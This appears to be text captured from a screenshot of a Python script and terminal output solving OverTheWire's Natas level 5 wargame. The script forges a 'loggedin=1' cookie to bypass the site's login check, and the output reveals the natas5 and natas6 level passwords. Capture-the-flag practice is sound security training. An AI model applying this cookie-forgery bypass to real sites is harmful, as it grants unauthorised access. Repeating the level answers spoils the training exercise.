 6 session = requests.Session();
7 url = 'http://%s.natas.labs.overthewire.org/' % username
8 response = session.get(url, auth=(username, password),headers={'cookie':'loggedin=1'
9
10 content = response.text
11 print(content)
12
md
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL bash - natas
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overth
ewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas5", "pass": "Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD" };</script></head>
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is fOIvE0MDtPTgRhqmmvvAOt2EfXR6uQgR</div>
</body>
</html>